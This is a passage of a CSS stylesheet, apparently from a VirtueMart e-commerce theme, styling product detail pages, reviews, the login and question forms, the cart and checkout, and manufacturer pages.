  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number select {
    width: auto;
  }
}
div.productdetails-view .spacer-rating {
  margin-bottom: 20px;
}
div.productdetails-view .product-neighbours {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  text-align: right;
}
div.productdetails-view .product-neighbours a {
  background: none;
  color: #999999;
  display: block;
  padding: 0;
  position: relative;
}
div.productdetails-view .product-neighbours a:hover,
div.productdetails-view .product-neighbours a:focus,
div.productdetails-view .product-neighbours a:active {
  color: #0d48dd;
}
div.productdetails-view .product-neighbours a.previous-page {
  padding-left: 25px;
  float: left;
}
div.productdetails-view .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.previous-page:hover:after {
  color: #0d48dd;
  left: -5px;
}
div.productdetails-view .product-neighbours a.next-page {
  padding-right: 25px;
  float: right;
}
div.productdetails-view .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.next-page:hover:after {
  color: #0d48dd;
  right: -5px;
}
div.productdetails-view .product-price span.PricesalesPrice {
  font-size: 18px;
  color: #ff5a00;
  font-weight: 500;
}
div.productdetails-view .ratingbox {
  margin-bottom: 10px;
}
div.productdetails-view .product-description .title {
  display: none;
}
div.productdetails-view .product-description ul {
  padding-left: 15px;
}
div.productdetails-view .customer-reviews {
  margin-top: 0;
}
div.productdetails-view .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view .spacer-buy-area > div {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 20px;
}
div.productdetails-view .spacer-buy-area > div:before,
div.productdetails-view .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view .spacer-buy-area br {
  display: none;
}
div.productdetails-view .spacer-buy-area .ratingbox {
  margin: 20px 0 6.66666667px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
div.productdetails-view .spacer-buy-area .product-field {
  margin-bottom: 20px;
}
@media screen and (min-width: 992px) {
  div.productdetails-view .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 20px;
  }
}
div.productdetails-view .addtocart-area {
  margin-bottom: 20px;
}
div.productdetails-view .addtocart-area .addtocart-bar {
  margin-top: 0;
  left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 20px;
}
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  color: #555555;
  font-size: 14px;
  line-height: 1.2;
  margin: 0;
}
div.productdetails-view .customer-reviews h4 {
  display: none;
}
div.productdetails-view .customer-reviews .write-reviews {
  text-align: left;
}
div.productdetails-view .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view .customer-reviews .rating {
  margin: 10px 0 0 0;
  text-align: left;
}
div.productdetails-view .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .write-reviews {
  margin: 10px 0 0 0;
}
div.productdetails-view .customer-reviews input.highlight-button {
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews {
  padding-top: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .normal,
div.productdetails-view .customer-reviews .list-reviews .highlight {
  border-color: #ebebeb;
  padding: 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .highlight {
  background-color: #f6f6f6;
}
div.productdetails-view .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  padding: 0 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .list-reviews span.date {
  background: #f6f6f6;
  border-color: #ebebeb;
  top: -20px;
  right: -20px;
}
div.productdetails-view .product-short-description {
  border-top: 1px solid #eeeeee;
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 20px 0 0;
}
div.productdetails-view .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-media-container {
    width: 47%;
    border: none;
    float: left;
  }
}
div.productdetails-view .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view .vm-product-container .additional-images {
  margin: 20px 0;
}
div.productdetails-view .vm-product-container .additional-images img {
  border: 1px solid #eeeeee;
  padding: 4px;
  width: 80px;
}
div.productdetails-view .vm-product-container .vm-product-details-container {
  width: 100%;
}
div.productdetails-view .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 20px;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-details-container {
    width: 50%;
  }
}
div.productdetails-view span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view .manufacturer {
  text-align: left;
}
div.productdetails-view .manufacturer span {
  font-weight: 300;
}
div.productdetails-view .manufacturer .manuModal {
  font-weight: 700;
  margin: 0;
}
div.productdetails-view .product-related-products,
div.productdetails-view .product-related-categories {
  border: none;
  margin: 40px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper,
div.productdetails-view .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #f44336;
  padding: 10px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper strong,
div.productdetails-view .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view .product-related-products .product-fields-wrapper,
div.productdetails-view .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -60px;
  padding: 20px 50px;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 991px) {
  div.productdetails-view .product-related-products .product-fields-wrapper,
  div.productdetails-view .product-related-categories .product-fields-wrapper {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
}
div.productdetails-view .product-related-products .product-field,
div.productdetails-view .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view .product-related-products .product-field-container,
div.productdetails-view .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
div.productdetails-view .product-related-products .product-field-display > a,
div.productdetails-view .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display > a:hover,
div.productdetails-view .product-related-categories .product-field-display > a:hover {
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display > a img,
div.productdetails-view .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
div.productdetails-view .product-related-products .product-field-display div.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display span.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display p.product_s_desc,
div.productdetails-view .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 20px;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  margin-left: 0;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 20px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 10px;
}
.com_virtuemart #com-form-login {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-top: 20px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 5px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 20px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 10px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 10px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 5px;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 5px 5px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 30px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #555555;
  display: inline-block;
  padding: 10px 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 5px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline table td {
  padding: 5px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #ebebeb;
  margin: 20px 0;
  padding: 20px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 10px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  height: auto;
  line-height: 1;
  width: auto;
  vertical-align: baseline;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 5px 10px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #ebebeb;
  color: #ffffff;
  font-weight: 400;
  padding: 10px 20px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #ebebeb;
  padding: 20px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 10px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #4275f4;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #5cb85c;
  font-family: FontAwesome;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f6f6f6;
  margin: -20px -20px 20px;
  padding: 10px 20px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -10px -10px 20px;
    padding: 10px 10px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 600;
  margin-top: 40px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 20px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 10px;
}
.manufacturer-details-view .spacer {
  border: 1px solid #ebebeb;
  margin-top: 20px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 10px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 5px 10px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #449d44;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f3f3f3;
  max-width: 200px;
}
.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart.view-user label,
.com_virtuemart.view-cart label,
.com_virtuemart.view-orders label,
.com_virtuemart.view-productdetails label {
  font-weight: 400;
}
.com_virtuemart.view-user .userfields_info,
.com_virtuemart.view-cart .userfields_info,
.com_virtuemart.view-orders .userfields_info,
.com_virtuemart.view-productdetails .userfields_info {
  border-top: 1px solid #ebebeb;
  color: #222222;
  font-size: 15px;
  margin: 20px 0;
  padding: 10px 0 0;
  text-transform: uppercase;
  display: block;
  font-weight: 700;
}
.com_virtuemart.view-user table.user-details tr td.key,
.com_virtuemart.view-cart table.user-details tr td.key,
.com_virtuemart.view-orders table.user-details tr td.key,
.com_virtuemart.view-productdetails table.user-details tr td.key {
  padding: 10px 10px 0 0;
}
.com_virtuemart.view-user table.user-details,
.com_virtuemart.view-cart table.user-details,
.com_virtuemart.view-orders table.user-details,
.com_virtuemart.view-productdetails table.user-details {
  width: auto;
}
.com_virtuemart.view-user table.user-details tr td,
.com_virtuemart.view-cart table.user-details tr td,
